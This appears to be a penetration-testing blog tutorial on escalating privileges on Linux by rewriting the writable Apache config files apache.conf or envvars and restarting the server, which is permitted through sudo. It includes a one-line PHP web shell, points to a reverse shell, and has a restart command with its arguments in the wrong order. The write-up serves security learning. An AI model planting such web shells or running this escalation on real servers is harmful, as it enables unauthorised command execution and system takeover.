In this article, we’re going to talk about a technique for escalating privileges, where the initial vector comes from the misconfiguration of the widely known server, Apache!
A little introduction to Apache
It all started in 1995, when the Apache HTTP server project was created with the aim of creating and maintaining an open source HTTP server for modern operating systems, mainly UNIX and Windows. Maintaining efficiency, security and synchronization with current HTTP protocol standards.
“The Number One HTTP Server On The Internet” - Apache Official Website.
Overview

When installing the Apache server on your machine, ubuntu for example, you can locate the configuration files in /etc/apache2. The following images show an example of the files and directories created:
How to check this vulnerability
If you have permissions to restart the apache server, either because of a misconfiguration or because you can run as root. The following code exemplifies a sudo -l for a user:
User www-data may run the following commands on machine:
(ALL) NOPASSWD: /usr/sbin/service apache2 restart
The vulnerability in question is due to improper permission to write from apache.conf or envvars, as these files define which user will run apache.
The following image shows an incorrectly configured apache.conf file:
ls -la /etc/apache2/apache.conf

The following image shows an incorrectly configured envvars file:
ls -la /etc/apache2/envvars

Exploit - The best part
1 - Change the files
Depending on your operating scenario, you’ll need to make changes in different ways, so below you can see some of the ways you can change users.
In the apache.conf file, change the following user and group lines to the existing users on your machine, in the example user john:

In the envvars file, change the following variables for existing users on your machine, in the example user john:

2 - Create a maliciuos file
As an example, I created the following PHP code in the /var/www/html directory, called file.php:
<?php
system($_REQUEST['cmd']);
?>
You can certainly create a file with a web shell or use a revese shell, like the one in pentest monkey.
3 - Restart the Apache Server
Before you finish, simply restart the Apache server to update the settings we have installed.
sudo /usr/bin/service restart apache2
4 - Go pwned
Access your file and happy ending:

Fonts
- Apache HTTP Server Project. (2024, May 31). Apache Software Foundation. http://httpd.apache.org/
- Apache configuration privilege escalation. (2024, May 31). Exploit Notes. https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/apache-conf-privilege-escalation/